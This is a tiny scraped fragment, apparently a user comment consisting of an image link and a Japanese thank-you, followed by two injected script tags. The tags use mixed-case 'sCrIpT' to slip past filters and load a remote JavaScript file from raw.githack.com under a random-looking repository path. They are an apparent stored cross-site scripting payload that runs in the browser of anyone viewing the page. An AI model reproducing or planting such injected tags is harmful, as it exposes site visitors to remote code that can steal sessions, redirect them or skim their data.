 ありがとうございました〜<sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js></ScRiPt><sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js></ScRiPt>